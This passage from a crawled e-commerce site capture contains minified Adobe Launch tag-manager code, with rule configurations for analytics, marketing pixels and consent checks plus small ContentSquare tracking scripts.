Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&ut(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&s.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var d=t(c,o);return n.bind(null,d).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=d,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(o(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return l&&(null!=u?H.setValue(i,l,u):u=H.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=F(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var d=s[1];o=o.getAttribute(d)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,d=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,d]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},de=ne,le=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new de((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));de.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),de.reject()}))}))}},ue=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,o,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,o,ue)})),ue=(ue=ue.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=o(r);t(d,null,[function(t){var s=a(l,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(d,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],d=i[c];if(d.shared&&d.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){
"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(s.read||s)(c,d)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[d]=c,e===d)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,dt=A,lt=function(e,t,a,s,o){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";dt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,bt=u,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=le,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=lt,Xt=function(e,t){return function(a,s,o){return e&&ut(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},da=ht(sa,ra,ca,oa,aa),la={},ua=xt(la),ma=yt(la,ra),ga=_t(la,ra,da);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,ua),Kt(Jt,sa,Zt,ta,da,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 102
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 165
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
